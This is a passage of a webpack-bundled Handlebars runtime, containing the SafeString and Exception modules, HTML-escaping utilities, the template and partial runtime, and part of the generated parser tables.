		function createFrame(object) {
		  var frame = Utils.extend({}, object);
		  frame._parent = object;
		  return frame;
		}

		/* [args, ]options */

	/***/ },
	/* 10 */
	/***/ function(module, exports, __webpack_require__) {

		'use strict';

		exports.__esModule = true;
		// Build out our basic SafeString type
		function SafeString(string) {
		  this.string = string;
		}

		SafeString.prototype.toString = SafeString.prototype.toHTML = function () {
		  return '' + this.string;
		};

		exports['default'] = SafeString;
		module.exports = exports['default'];

	/***/ },
	/* 11 */
	/***/ function(module, exports, __webpack_require__) {

		'use strict';

		exports.__esModule = true;

		var errorProps = ['description', 'fileName', 'lineNumber', 'message', 'name', 'number', 'stack'];

		function Exception(message, node) {
		  var loc = node && node.loc,
		      line = undefined,
		      column = undefined;
		  if (loc) {
		    line = loc.start.line;
		    column = loc.start.column;

		    message += ' - ' + line + ':' + column;
		  }

		  var tmp = Error.prototype.constructor.call(this, message);

		  // Unfortunately errors are not enumerable in Chrome (at least), so `for prop in tmp` doesn't work.
		  for (var idx = 0; idx < errorProps.length; idx++) {
		    this[errorProps[idx]] = tmp[errorProps[idx]];
		  }

		  if (Error.captureStackTrace) {
		    Error.captureStackTrace(this, Exception);
		  }

		  if (loc) {
		    this.lineNumber = line;
		    this.column = column;
		  }
		}

		Exception.prototype = new Error();

		exports['default'] = Exception;
		module.exports = exports['default'];

	/***/ },
	/* 12 */
	/***/ function(module, exports, __webpack_require__) {

		'use strict';

		exports.__esModule = true;
		exports.extend = extend;

		// Older IE versions do not directly support indexOf so we must implement our own, sadly.
		exports.indexOf = indexOf;
		exports.escapeExpression = escapeExpression;
		exports.isEmpty = isEmpty;
		exports.blockParams = blockParams;
		exports.appendContextPath = appendContextPath;
		var escape = {
		  '&': '&amp;',
		  '<': '&lt;',
		  '>': '&gt;',
		  '"': '&quot;',
		  '\'': '&#x27;',
		  '`': '&#x60;'
		};

		var badChars = /[&<>"'`]/g,
		    possible = /[&<>"'`]/;

		function escapeChar(chr) {
		  return escape[chr];
		}

		function extend(obj /* , ...source */) {
		  for (var i = 1; i < arguments.length; i++) {
		    for (var key in arguments[i]) {
		      if (Object.prototype.hasOwnProperty.call(arguments[i], key)) {
		        obj[key] = arguments[i][key];
		      }
		    }
		  }

		  return obj;
		}

		var toString = Object.prototype.toString;

		exports.toString = toString;
		// Sourced from lodash
		// https://github.com/bestiejs/lodash/blob/master/LICENSE.txt
		/*eslint-disable func-style, no-var */
		var isFunction = function isFunction(value) {
		  return typeof value === 'function';
		};
		// fallback for older versions of Chrome and Safari
		/* istanbul ignore next */
		if (isFunction(/x/)) {
		  exports.isFunction = isFunction = function (value) {
		    return typeof value === 'function' && toString.call(value) === '[object Function]';
		  };
		}
		var isFunction;
		exports.isFunction = isFunction;
		/*eslint-enable func-style, no-var */

		/* istanbul ignore next */
		var isArray = Array.isArray || function (value) {
		  return value && typeof value === 'object' ? toString.call(value) === '[object Array]' : false;
		};exports.isArray = isArray;

		function indexOf(array, value) {
		  for (var i = 0, len = array.length; i < len; i++) {
		    if (array[i] === value) {
		      return i;
		    }
		  }
		  return -1;
		}

		function escapeExpression(string) {
		  if (typeof string !== 'string') {
		    // don't escape SafeStrings, since they're already safe
		    if (string && string.toHTML) {
		      return string.toHTML();
		    } else if (string == null) {
		      return '';
		    } else if (!string) {
		      return string + '';
		    }

		    // Force a string conversion as this will be done by the append regardless and
		    // the regex test will do this transparently behind the scenes, causing issues if
		    // an object's to string has escaped characters in it.
		    string = '' + string;
		  }

		  if (!possible.test(string)) {
		    return string;
		  }
		  return string.replace(badChars, escapeChar);
		}

		function isEmpty(value) {
		  if (!value && value !== 0) {
		    return true;
		  } else if (isArray(value) && value.length === 0) {
		    return true;
		  } else {
		    return false;
		  }
		}

		function blockParams(params, ids) {
		  params.path = ids;
		  return params;
		}

		function appendContextPath(contextPath, id) {
		  return (contextPath ? contextPath + '.' : '') + id;
		}

	/***/ },
	/* 13 */
	/***/ function(module, exports, __webpack_require__) {

		'use strict';

		var _interopRequireWildcard = __webpack_require__(8)['default'];

		exports.__esModule = true;
		exports.checkRevision = checkRevision;

		// TODO: Remove this line and break up compilePartial

		exports.template = template;
		exports.wrapProgram = wrapProgram;
		exports.resolvePartial = resolvePartial;
		exports.invokePartial = invokePartial;
		exports.noop = noop;

		var _import = __webpack_require__(12);

		var Utils = _interopRequireWildcard(_import);

		var _Exception = __webpack_require__(11);

		var _Exception2 = _interopRequireWildcard(_Exception);

		var _COMPILER_REVISION$REVISION_CHANGES$createFrame = __webpack_require__(9);

		function checkRevision(compilerInfo) {
		  var compilerRevision = compilerInfo && compilerInfo[0] || 1,
		      currentRevision = _COMPILER_REVISION$REVISION_CHANGES$createFrame.COMPILER_REVISION;

		  if (compilerRevision !== currentRevision) {
		    if (compilerRevision < currentRevision) {
		      var runtimeVersions = _COMPILER_REVISION$REVISION_CHANGES$createFrame.REVISION_CHANGES[currentRevision],
		          compilerVersions = _COMPILER_REVISION$REVISION_CHANGES$createFrame.REVISION_CHANGES[compilerRevision];
		      throw new _Exception2['default']('Template was precompiled with an older version of Handlebars than the current runtime. ' + 'Please update your precompiler to a newer version (' + runtimeVersions + ') or downgrade your runtime to an older version (' + compilerVersions + ').');
		    } else {
		      // Use the embedded version info since the runtime doesn't know about this revision yet
		      throw new _Exception2['default']('Template was precompiled with a newer version of Handlebars than the current runtime. ' + 'Please update your runtime to a newer version (' + compilerInfo[1] + ').');
		    }
		  }
		}

		function template(templateSpec, env) {
		  /* istanbul ignore next */
		  if (!env) {
		    throw new _Exception2['default']('No environment passed to template');
		  }
		  if (!templateSpec || !templateSpec.main) {
		    throw new _Exception2['default']('Unknown template object: ' + typeof templateSpec);
		  }

		  // Note: Using env.VM references rather than local var references throughout this section to allow
		  // for external users to override these as psuedo-supported APIs.
		  env.VM.checkRevision(templateSpec.compiler);

		  function invokePartialWrapper(partial, context, options) {
		    if (options.hash) {
		      context = Utils.extend({}, context, options.hash);
		    }

		    partial = env.VM.resolvePartial.call(this, partial, context, options);
		    var result = env.VM.invokePartial.call(this, partial, context, options);

		    if (result == null && env.compile) {
		      options.partials[options.name] = env.compile(partial, templateSpec.compilerOptions, env);
		      result = options.partials[options.name](context, options);
		    }
		    if (result != null) {
		      if (options.indent) {
		        var lines = result.split('\n');
		        for (var i = 0, l = lines.length; i < l; i++) {
		          if (!lines[i] && i + 1 === l) {
		            break;
		          }

		          lines[i] = options.indent + lines[i];
		        }
		        result = lines.join('\n');
		      }
		      return result;
		    } else {
		      throw new _Exception2['default']('The partial ' + options.name + ' could not be compiled when running in runtime-only mode');
		    }
		  }

		  // Just add water
		  var container = {
		    strict: function strict(obj, name) {
		      if (!(name in obj)) {
		        throw new _Exception2['default']('"' + name + '" not defined in ' + obj);
		      }
		      return obj[name];
		    },
		    lookup: function lookup(depths, name) {
		      var len = depths.length;
		      for (var i = 0; i < len; i++) {
		        if (depths[i] && depths[i][name] != null) {
		          return depths[i][name];
		        }
		      }
		    },
		    lambda: function lambda(current, context) {
		      return typeof current === 'function' ? current.call(context) : current;
		    },

		    escapeExpression: Utils.escapeExpression,
		    invokePartial: invokePartialWrapper,

		    fn: function fn(i) {
		      return templateSpec[i];
		    },

		    programs: [],
		    program: function program(i, data, declaredBlockParams, blockParams, depths) {
		      var programWrapper = this.programs[i],
		          fn = this.fn(i);
		      if (data || depths || blockParams || declaredBlockParams) {
		        programWrapper = wrapProgram(this, i, fn, data, declaredBlockParams, blockParams, depths);
		      } else if (!programWrapper) {
		        programWrapper = this.programs[i] = wrapProgram(this, i, fn);
		      }
		      return programWrapper;
		    },

		    data: function data(value, depth) {
		      while (value && depth--) {
		        value = value._parent;
		      }
		      return value;
		    },
		    merge: function merge(param, common) {
		      var obj = param || common;

		      if (param && common && param !== common) {
		        obj = Utils.extend({}, common, param);
		      }

		      return obj;
		    },

		    noop: env.VM.noop,
		    compilerInfo: templateSpec.compiler
		  };

		  function ret(context) {
		    var options = arguments[1] === undefined ? {} : arguments[1];

		    var data = options.data;

		    ret._setup(options);
		    if (!options.partial && templateSpec.useData) {
		      data = initData(context, data);
		    }
		    var depths = undefined,
		        blockParams = templateSpec.useBlockParams ? [] : undefined;
		    if (templateSpec.useDepths) {
		      depths = options.depths ? [context].concat(options.depths) : [context];
		    }

		    return templateSpec.main.call(container, context, container.helpers, container.partials, data, blockParams, depths);
		  }
		  ret.isTop = true;

		  ret._setup = function (options) {
		    if (!options.partial) {
		      container.helpers = container.merge(options.helpers, env.helpers);

		      if (templateSpec.usePartial) {
		        container.partials = container.merge(options.partials, env.partials);
		      }
		    } else {
		      container.helpers = options.helpers;
		      container.partials = options.partials;
		    }
		  };

		  ret._child = function (i, data, blockParams, depths) {
		    if (templateSpec.useBlockParams && !blockParams) {
		      throw new _Exception2['default']('must pass block params');
		    }
		    if (templateSpec.useDepths && !depths) {
		      throw new _Exception2['default']('must pass parent depths');
		    }

		    return wrapProgram(container, i, templateSpec[i], data, 0, blockParams, depths);
		  };
		  return ret;
		}

		function wrapProgram(container, i, fn, data, declaredBlockParams, blockParams, depths) {
		  function prog(context) {
		    var options = arguments[1] === undefined ? {} : arguments[1];

		    return fn.call(container, context, container.helpers, container.partials, options.data || data, blockParams && [options.blockParams].concat(blockParams), depths && [context].concat(depths));
		  }
		  prog.program = i;
		  prog.depth = depths ? depths.length : 0;
		  prog.blockParams = declaredBlockParams || 0;
		  return prog;
		}

		function resolvePartial(partial, context, options) {
		  if (!partial) {
		    partial = options.partials[options.name];
		  } else if (!partial.call && !options.name) {
		    // This is a dynamic partial that returned a string
		    options.name = partial;
		    partial = options.partials[partial];
		  }
		  return partial;
		}

		function invokePartial(partial, context, options) {
		  options.partial = true;

		  if (partial === undefined) {
		    throw new _Exception2['default']('The partial ' + options.name + ' could not be found');
		  } else if (partial instanceof Function) {
		    return partial(context, options);
		  }
		}

		function noop() {
		  return '';
		}

		function initData(context, data) {
		  if (!data || !('root' in data)) {
		    data = data ? _COMPILER_REVISION$REVISION_CHANGES$createFrame.createFrame(data) : {};
		    data.root = context;
		  }
		  return data;
		}

	/***/ },
	/* 14 */
	/***/ function(module, exports, __webpack_require__) {

		"use strict";

		exports.__esModule = true;
		/* istanbul ignore next */
		/* Jison generated parser */
		var handlebars = (function () {
		    var parser = { trace: function trace() {},
		        yy: {},
		        symbols_: { error: 2, root: 3, program: 4, EOF: 5, program_repetition0: 6, statement: 7, mustache: 8, block: 9, rawBlock: 10, partial: 11, content: 12, COMMENT: 13, CONTENT: 14, openRawBlock: 15, END_RAW_BLOCK: 16, OPEN_RAW_BLOCK: 17, helperName: 18, openRawBlock_repetition0: 19, openRawBlock_option0: 20, CLOSE_RAW_BLOCK: 21, openBlock: 22, block_option0: 23, closeBlock: 24, openInverse: 25, block_option1: 26, OPEN_BLOCK: 27, openBlock_repetition0: 28, openBlock_option0: 29, openBlock_option1: 30, CLOSE: 31, OPEN_INVERSE: 32, openInverse_repetition0: 33, openInverse_option0: 34, openInverse_option1: 35, openInverseChain: 36, OPEN_INVERSE_CHAIN: 37, openInverseChain_repetition0: 38, openInverseChain_option0: 39, openInverseChain_option1: 40, inverseAndProgram: 41, INVERSE: 42, inverseChain: 43, inverseChain_option0: 44, OPEN_ENDBLOCK: 45, OPEN: 46, mustache_repetition0: 47, mustache_option0: 48, OPEN_UNESCAPED: 49, mustache_repetition1: 50, mustache_option1: 51, CLOSE_UNESCAPED: 52, OPEN_PARTIAL: 53, partialName: 54, partial_repetition0: 55, partial_option0: 56, param: 57, sexpr: 58, OPEN_SEXPR: 59, sexpr_repetition0: 60, sexpr_option0: 61, CLOSE_SEXPR: 62, hash: 63, hash_repetition_plus0: 64, hashSegment: 65, ID: 66, EQUALS: 67, blockParams: 68, OPEN_BLOCK_PARAMS: 69, blockParams_repetition_plus0: 70, CLOSE_BLOCK_PARAMS: 71, path: 72, dataName: 73, STRING: 74, NUMBER: 75, BOOLEAN: 76, UNDEFINED: 77, NULL: 78, DATA: 79, pathSegments: 80, SEP: 81, $accept: 0, $end: 1 },
		        terminals_: { 2: "error", 5: "EOF", 13: "COMMENT", 14: "CONTENT", 16: "END_RAW_BLOCK", 17: "OPEN_RAW_BLOCK", 21: "CLOSE_RAW_BLOCK", 27: "OPEN_BLOCK", 31: "CLOSE", 32: "OPEN_INVERSE", 37: "OPEN_INVERSE_CHAIN", 42: "INVERSE", 45: "OPEN_ENDBLOCK", 46: "OPEN", 49: "OPEN_UNESCAPED", 52: "CLOSE_UNESCAPED", 53: "OPEN_PARTIAL", 59: "OPEN_SEXPR", 62: "CLOSE_SEXPR", 66: "ID", 67: "EQUALS", 69: "OPEN_BLOCK_PARAMS", 71: "CLOSE_BLOCK_PARAMS", 74: "STRING", 75: "NUMBER", 76: "BOOLEAN", 77: "UNDEFINED", 78: "NULL", 79: "DATA", 81: "SEP" },
		        productions_: [0, [3, 2], [4, 1], [7, 1], [7, 1], [7, 1], [7, 1], [7, 1], [7, 1], [12, 1], [10, 3], [15, 5], [9, 4], [9, 4], [22, 6], [25, 6], [36, 6], [41, 2], [43, 3], [43, 1], [24, 3], [8, 5], [8, 5], [11, 5], [57, 1], [57, 1], [58, 5], [63, 1], [65, 3], [68, 3], [18, 1], [18, 1], [18, 1], [18, 1], [18, 1], [18, 1], [18, 1], [54, 1], [54, 1], [73, 2], [72, 1], [80, 3], [80, 1], [6, 0], [6, 2], [19, 0], [19, 2], [20, 0], [20, 1], [23, 0], [23, 1], [26, 0], [26, 1], [28, 0], [28, 2], [29, 0], [29, 1], [30, 0], [30, 1], [33, 0], [33, 2], [34, 0], [34, 1], [35, 0], [35, 1], [38, 0], [38, 2], [39, 0], [39, 1], [40, 0], [40, 1], [44, 0], [44, 1], [47, 0], [47, 2], [48, 0], [48, 1], [50, 0], [50, 2], [51, 0], [51, 1], [55, 0], [55, 2], [56, 0], [56, 1], [60, 0], [60, 2], [61, 0], [61, 1], [64, 1], [64, 2], [70, 1], [70, 2]],
		        performAction: function anonymous(yytext, yyleng, yylineno, yy, yystate, $$, _$) {

		            var $0 = $$.length - 1;
		            switch (yystate) {
		                case 1:
		                    return $$[$0 - 1];
		                    break;
		                case 2:
		                    this.$ = new yy.Program($$[$0], null, {}, yy.locInfo(this._$));
		                    break;
		                case 3:
		                    this.$ = $$[$0];
		                    break;
		                case 4:
		                    this.$ = $$[$0];
		                    break;
		                case 5:
		                    this.$ = $$[$0];
		                    break;
		                case 6:
		                    this.$ = $$[$0];
		                    break;
		                case 7:
		                    this.$ = $$[$0];
		                    break;
		                case 8:
		                    this.$ = new yy.CommentStatement(yy.stripComment($$[$0]), yy.stripFlags($$[$0], $$[$0]), yy.locInfo(this._$));
		                    break;
		                case 9:
		                    this.$ = new yy.ContentStatement($$[$0], yy.locInfo(this._$));
		                    break;
		                case 10:
		                    this.$ = yy.prepareRawBlock($$[$0 - 2], $$[$0 - 1], $$[$0], this._$);
		                    break;
		                case 11:
		                    this.$ = { path: $$[$0 - 3], params: $$[$0 - 2], hash: $$[$0 - 1] };
		                    break;
		                case 12:
		                    this.$ = yy.prepareBlock($$[$0 - 3], $$[$0 - 2], $$[$0 - 1], $$[$0], false, this._$);
		                    break;
		                case 13:
		                    this.$ = yy.prepareBlock($$[$0 - 3], $$[$0 - 2], $$[$0 - 1], $$[$0], true, this._$);
		                    break;
		                case 14:
		                    this.$ = { path: $$[$0 - 4], params: $$[$0 - 3], hash: $$[$0 - 2], blockParams: $$[$0 - 1], strip: yy.stripFlags($$[$0 - 5], $$[$0]) };
		                    break;
		                case 15:
		                    this.$ = { path: $$[$0 - 4], params: $$[$0 - 3], hash: $$[$0 - 2], blockParams: $$[$0 - 1], strip: yy.stripFlags($$[$0 - 5], $$[$0]) };
		                    break;
		                case 16:
		                    this.$ = { path: $$[$0 - 4], params: $$[$0 - 3], hash: $$[$0 - 2], blockParams: $$[$0 - 1], strip: yy.stripFlags($$[$0 - 5], $$[$0]) };
		                    break;
		                case 17:
		                    this.$ = { strip: yy.stripFlags($$[$0 - 1], $$[$0 - 1]), program: $$[$0] };
		                    break;
		                case 18:
		                    var inverse = yy.prepareBlock($$[$0 - 2], $$[$0 - 1], $$[$0], $$[$0], false, this._$),
		                        program = new yy.Program([inverse], null, {}, yy.locInfo(this._$));
		                    program.chained = true;

		                    this.$ = { strip: $$[$0 - 2].strip, program: program, chain: true };

		                    break;
		                case 19:
		                    this.$ = $$[$0];
		                    break;
		                case 20:
		                    this.$ = { path: $$[$0 - 1], strip: yy.stripFlags($$[$0 - 2], $$[$0]) };
		                    break;
		                case 21:
		                    this.$ = yy.prepareMustache($$[$0 - 3], $$[$0 - 2], $$[$0 - 1], $$[$0 - 4], yy.stripFlags($$[$0 - 4], $$[$0]), this._$);
		                    break;
		                case 22:
		                    this.$ = yy.prepareMustache($$[$0 - 3], $$[$0 - 2], $$[$0 - 1], $$[$0 - 4], yy.stripFlags($$[$0 - 4], $$[$0]), this._$);
		                    break;
		                case 23:
		                    this.$ = new yy.PartialStatement($$[$0 - 3], $$[$0 - 2], $$[$0 - 1], yy.stripFlags($$[$0 - 4], $$[$0]), yy.locInfo(this._$));
		                    break;
		                case 24:
		                    this.$ = $$[$0];
		                    break;
		                case 25:
		                    this.$ = $$[$0];
		                    break;
		                case 26:
		                    this.$ = new yy.SubExpression($$[$0 - 3], $$[$0 - 2], $$[$0 - 1], yy.locInfo(this._$));
		                    break;
		                case 27:
		                    this.$ = new yy.Hash($$[$0], yy.locInfo(this._$));
		                    break;
		                case 28:
		                    this.$ = new yy.HashPair(yy.id($$[$0 - 2]), $$[$0], yy.locInfo(this._$));
		                    break;
		                case 29:
		                    this.$ = yy.id($$[$0 - 1]);
		                    break;
		                case 30:
		                    this.$ = $$[$0];
		                    break;
		                case 31:
		                    this.$ = $$[$0];
		                    break;
		                case 32:
		                    this.$ = new yy.StringLiteral($$[$0], yy.locInfo(this._$));
		                    break;
		                case 33:
		                    this.$ = new yy.NumberLiteral($$[$0], yy.locInfo(this._$));
		                    break;
		                case 34:
		                    this.$ = new yy.BooleanLiteral($$[$0], yy.locInfo(this._$));
		                    break;
		                case 35:
		                    this.$ = new yy.UndefinedLiteral(yy.locInfo(this._$));
		                    break;
		                case 36:
		                    this.$ = new yy.NullLiteral(yy.locInfo(this._$));
		                    break;
		                case 37:
		                    this.$ = $$[$0];
		                    break;
		                case 38:
		                    this.$ = $$[$0];
		                    break;
		                case 39:
		                    this.$ = yy.preparePath(true, $$[$0], this._$);
		                    break;
		                case 40:
		                    this.$ = yy.preparePath(false, $$[$0], this._$);
		                    break;
		                case 41:
		                    $$[$0 - 2].push({ part: yy.id($$[$0]), original: $$[$0], separator: $$[$0 - 1] });this.$ = $$[$0 - 2];
		                    break;
		                case 42:
		                    this.$ = [{ part: yy.id($$[$0]), original: $$[$0] }];
		                    break;
		                case 43:
		                    this.$ = [];
		                    break;
		                case 44:
		                    $$[$0 - 1].push($$[$0]);
		                    break;
		                case 45:
		                    this.$ = [];
		                    break;
		                case 46:
		                    $$[$0 - 1].push($$[$0]);
		                    break;
		                case 53:
		                    this.$ = [];
		                    break;
		                case 54:
		                    $$[$0 - 1].push($$[$0]);
		                    break;
		                case 59:
		                    this.$ = [];
		                    break;
		                case 60:
		                    $$[$0 - 1].push($$[$0]);
		                    break;
		                case 65:
		                    this.$ = [];
		                    break;
		                case 66:
		                    $$[$0 - 1].push($$[$0]);
		                    break;
		                case 73:
		                    this.$ = [];
		                    break;
		                case 74:
		                    $$[$0 - 1].push($$[$0]);
		                    break;
		                case 77:
		                    this.$ = [];
		                    break;
		                case 78:
		                    $$[$0 - 1].push($$[$0]);
		                    break;
		                case 81:
		                    this.$ = [];
		                    break;
		                case 82:
		                    $$[$0 - 1].push($$[$0]);
		                    break;
		                case 85:
		                    this.$ = [];
		                    break;
		                case 86:
		                    $$[$0 - 1].push($$[$0]);
		                    break;
		                case 89:
		                    this.$ = [$$[$0]];
		                    break;
		                case 90:
		                    $$[$0 - 1].push($$[$0]);
		                    break;
		                case 91:
		                    this.$ = [$$[$0]];
		                    break;
		                case 92:
		                    $$[$0 - 1].push($$[$0]);
		                    break;
		            }
		        },
		        table: [{ 3: 1, 4: 2, 5: [2, 43], 6: 3, 13: [2, 43], 14: [2, 43], 17: [2, 43], 27: [2, 43], 32: [2, 43], 46: [2, 43], 49: [2, 43], 53: [2, 43] }, { 1: [3] }, { 5: [1, 4] }, { 5: [2, 2], 7: 5, 8: 6, 9: 7, 10: 8, 11: 9, 12: 10, 13: [1, 11], 14: [1, 18], 15: 16, 17: [1, 21], 22: 14, 25: 15, 27: [1, 19], 32: [1, 20], 37: [2, 2], 42: [2, 2], 45: [2, 2], 46: [1, 12], 49: [1, 13], 53: [1, 17] }, { 1: [2, 1] }, { 5: [2, 44], 13: [2, 44], 14: [2, 44], 17: [2, 44], 27: [2, 44], 32: [2, 44], 37: [2, 44], 42: [2, 44], 45: [2, 44], 46: [2, 44], 49: [2, 44], 53: [2, 44] }, { 5: [2, 3], 13: [2, 3], 14: [2, 3], 17: [2, 3], 27: [2, 3], 32: [2, 3], 37: [2, 3], 42: [2, 3], 45: [2, 3], 46: [2, 3], 49: [2, 3], 53: [2, 3] }, { 5: [2, 4], 13: [2, 4], 14: [2, 4], 17: [2, 4], 27: [2, 4], 32: [2, 4], 37: [2, 4], 42: [2, 4], 45: [2, 4], 46: [2, 4], 49: [2, 4], 53: [2, 4] }, { 5: [2, 5], 13: [2, 5], 14: [2, 5], 17: [2, 5], 27: [2, 5], 32: [2, 5], 37: [2, 5], 42: [2, 5], 45: [2, 5], 46: [2, 5], 49: [2, 5], 53: [2, 5] }, { 5: [2, 6], 13: [2, 6], 14: [2, 6], 17: [2, 6], 27: [2, 6], 32: [2, 6], 37: [2, 6], 42: [2, 6], 45: [2, 6], 46: [2, 6], 49: [2, 6], 53: [2, 6] }, { 5: [2, 7], 13: [2, 7], 14: [2, 7], 17: [2, 7], 27: [2, 7], 32: [2, 7], 37: [2, 7], 42: [2, 7], 45: [2, 7], 46: [2, 7], 49: [2, 7], 53: [2, 7] }, { 5: [2, 8], 13: [2, 8], 14: [2, 8], 17: [2, 8], 27: [2, 8], 32: [2, 8], 37: [2, 8], 42: [2, 8], 45: [2, 8], 46: [2, 8], 49: [2, 8], 53: [2, 8] }, { 18: 22, 66: [1, 32], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 18: 33, 66: [1, 32], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 4: 34, 6: 3, 13: [2, 43], 14: [2, 43], 17: [2, 43], 27: [2, 43], 32: [2, 43], 37: [2, 43], 42: [2, 43], 45: [2, 43], 46: [2, 43], 49: [2, 43], 53: [2, 43] }, { 4: 35, 6: 3, 13: [2, 43], 14: [2, 43], 17: [2, 43], 27: [2, 43], 32: [2, 43], 42: [2, 43], 45: [2, 43], 46: [2, 43], 49: [2, 43], 53: [2, 43] }, { 12: 36, 14: [1, 18] }, { 18: 38, 54: 37, 58: 39, 59: [1, 40], 66: [1, 32], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 5: [2, 9], 13: [2, 9], 14: [2, 9], 16: [2, 9], 17: [2, 9], 27: [2, 9], 32: [2, 9], 37: [2, 9], 42: [2, 9], 45: [2, 9], 46: [2, 9], 49: [2, 9], 53: [2, 9] }, { 18: 41, 66: [1, 32], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 18: 42, 66: [1, 32], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 18: 43, 66: [1, 32], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 31: [2, 73], 47: 44, 59: [2, 73], 66: [2, 73], 74: [2, 73], 75: [2, 73], 76: [2, 73], 77: [2, 73], 78: [2, 73], 79: [2, 73] }, { 21: [2, 30], 31: [2, 30], 52: [2, 30], 59: [2, 30], 62: [2, 30], 66: [2, 30], 69: [2, 30], 74: [2, 30], 75: [2, 30], 76: [2, 30], 77: [2, 30], 78: [2, 30], 79: [2, 30] }, { 21: [2, 31], 31: [2, 31], 52: [2, 31], 59: [2, 31], 62: [2, 31], 66: [2, 31], 69: [2, 31], 74: [2, 31], 75: [2, 31], 76: [2, 31], 77: [2, 31], 78: [2, 31], 79: [2, 31] }, { 21: [2, 32], 31: [2, 32], 52: [2, 32], 59: [2, 32], 62: [2, 32], 66: [2, 32], 69: [2, 32], 74: [2, 32], 75: [2, 32], 76: [2, 32], 77: [2, 32], 78: [2, 32], 79: [2, 32] }, { 21: [2, 33], 31: [2, 33], 52: [2, 33], 59: [2, 33], 62: [2, 33], 66: [2, 33], 69: [2, 33], 74: [2, 33], 75: [2, 33], 76: [2, 33], 77: [2, 33], 78: [2, 33], 79: [2, 33] }, { 21: [2, 34], 31: [2, 34], 52: [2, 34], 59: [2, 34], 62: [2, 34], 66: [2, 34], 69: [2, 34], 74: [2, 34], 75: [2, 34], 76: [2, 34], 77: [2, 34], 78: [2, 34], 79: [2, 34] }, { 21: [2, 35], 31: [2, 35], 52: [2, 35], 59: [2, 35], 62: [2, 35], 66: [2, 35], 69: [2, 35], 74: [2, 35], 75: [2, 35], 76: [2, 35], 77: [2, 35], 78: [2, 35], 79: [2, 35] }, { 21: [2, 36], 31: [2, 36], 52: [2, 36], 59: [2, 36], 62: [2, 36], 66: [2, 36], 69: [2, 36], 74: [2, 36], 75: [2, 36], 76: [2, 36], 77: [2, 36], 78: [2, 36], 79: [2, 36] }, { 21: [2, 40], 31: [2, 40], 52: [2, 40], 59: [2, 40], 62: [2, 40], 66: [2, 40], 69: [2, 40], 74: [2, 40], 75: [2, 40], 76: [2, 40], 77: [2, 40], 78: [2, 40], 79: [2, 40], 81: [1, 45] }, { 66: [1, 32], 80: 46 }, { 21: [2, 42], 31: [2, 42], 52: [2, 42], 59: [2, 42], 62: [2, 42], 66: [2, 42], 69: [2, 42], 74: [2, 42], 75: [2, 42], 76: [2, 42], 77: [2, 42], 78: [2, 42], 79: [2, 42], 81: [2, 42] }, { 50: 47, 52: [2, 77], 59: [2, 77], 66: [2, 77], 74: [2, 77], 75: [2, 77], 76: [2, 77], 77: [2, 77], 78: [2, 77], 79: [2, 77] }, { 23: 48, 36: 50, 37: [1, 52], 41: 51, 42: [1, 53], 43: 49, 45: [2, 49] }, { 26: 54, 41: 55, 42: [1, 53], 45: [2, 51] }, { 16: [1, 56] }, { 31: [2, 81], 55: 57, 59: [2, 81], 66: [2, 81], 74: [2, 81], 75: [2, 81], 76: [2, 81], 77: [2, 81], 78: [2, 81], 79: [2, 81] }, { 31: [2, 37], 59: [2, 37], 66: [2, 37], 74: [2, 37], 75: [2, 37], 76: [2, 37], 77: [2, 37], 78: [2, 37], 79: [2, 37] }, { 31: [2, 38], 59: [2, 38], 66: [2, 38], 74: [2, 38], 75: [2, 38], 76: [2, 38], 77: [2, 38], 78: [2, 38], 79: [2, 38] }, { 18: 58, 66: [1, 32], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 28: 59, 31: [2, 53], 59: [2, 53], 66: [2, 53], 69: [2, 53], 74: [2, 53], 75: [2, 53], 76: [2, 53], 77: [2, 53], 78: [2, 53], 79: [2, 53] }, { 31: [2, 59], 33: 60, 59: [2, 59], 66: [2, 59], 69: [2, 59], 74: [2, 59], 75: [2, 59], 76: [2, 59], 77: [2, 59], 78: [2, 59], 79: [2, 59] }, { 19: 61, 21: [2, 45], 59: [2, 45], 66: [2, 45], 74: [2, 45], 75: [2, 45], 76: [2, 45], 77: [2, 45], 78: [2, 45], 79: [2, 45] }, { 18: 65, 31: [2, 75], 48: 62, 57: 63, 58: 66, 59: [1, 40], 63: 64, 64: 67, 65: 68, 66: [1, 69], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 66: [1, 70] }, { 21: [2, 39], 31: [2, 39], 52: [2, 39], 59: [2, 39], 62: [2, 39], 66: [2, 39], 69: [2, 39], 74: [2, 39], 75: [2, 39], 76: [2, 39], 77: [2, 39], 78: [2, 39], 79: [2, 39], 81: [1, 45] }, { 18: 65, 51: 71, 52: [2, 79], 57: 72, 58: 66, 59: [1, 40], 63: 73, 64: 67, 65: 68, 66: [1, 69], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 24: 74, 45: [1, 75] }, { 45: [2, 50] }, { 4: 76, 6: 3, 13: [2, 43], 14: [2, 43], 17: [2, 43], 27: [2, 43], 32: [2, 43], 37: [2, 43], 42: [2, 43], 45: [2, 43], 46: [2, 43], 49: [2, 43], 53: [2, 43] }, { 45: [2, 19] }, { 18: 77, 66: [1, 32], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 4: 78, 6: 3, 13: [2, 43], 14: [2, 43], 17: [2, 43], 27: [2, 43], 32: [2, 43], 45: [2, 43], 46: [2, 43], 49: [2, 43], 53: [2, 43] }, { 24: 79, 45: [1, 75] }, { 45: [2, 52] }, { 5: [2, 10], 13: [2, 10], 14: [2, 